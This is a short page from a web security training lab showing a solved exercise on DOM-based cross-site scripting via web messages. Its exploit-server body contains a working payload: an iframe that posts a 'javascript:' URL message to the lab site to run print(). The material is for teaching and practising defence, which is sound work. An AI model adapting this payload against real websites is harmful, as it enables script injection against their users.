 Web Security
Academy
DOM XSS using web messages and a JavaScript URL
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a9000100450093cc08a6661012f004a.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a11000d04dc095fc0f3668200500090.web-security-academy.net/" onload="this.contentWindow.postMessage('javascript:print()//http:','*')">